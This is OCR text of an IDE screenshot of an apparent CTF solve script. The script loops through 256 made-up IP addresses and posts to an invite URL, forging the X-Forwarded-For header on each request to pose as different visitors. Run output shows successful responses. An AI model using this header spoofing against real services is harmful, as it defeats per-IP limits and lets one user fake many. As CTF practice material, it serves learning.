 File Edit View Navigate Code Refactor Run Tools Git Window Help 6.3.1.py - zhuli.py
Python bugku脚本 zhuli.py
zhuli Git:
Project
pwn1.py kfc.py zhuli.py hello.py crypto.py base32.py oh my note.py jieya.py baopo.py add.py
Python C:\Users\bao\Desktop\代码文件\Python
.vscode
bugku脚本
19.py
20.py
36.1.py
36.py
38.py
39.py
EasySearch.py
kfc.py
pwn1.py
pwn2.py
q.txt
result.txt
sodirty.py
why.py
zhuli.py
公测1.py
公测2.py
buuctf
1 import requests
2 from requests.api import head
3 import time
4
5 url = "http://202.38.93.111:10888/invite/5d74d853-44e3-4d14-9b7c-178c9f59d477"
6 for i in range(0,256):
7 ip = f"{i}.1.1.1"
8 rep = requests.post(url,data={"ip":ip},headers={"X-Forwarded-For":ip})
9 time.sleep(1.2)
10 print(i)
11 print(rep.status_code)
1 6
for i in range(0,256)
Project
Structure
Favorites
Database
SciView
Key Promoter X
Word Book
Run: zhuli
200
6
200
7
200
8
200
9
200
10
200
Git Run TODO Problems Statistic Regex Tester Terminal Python Console 1 Event Log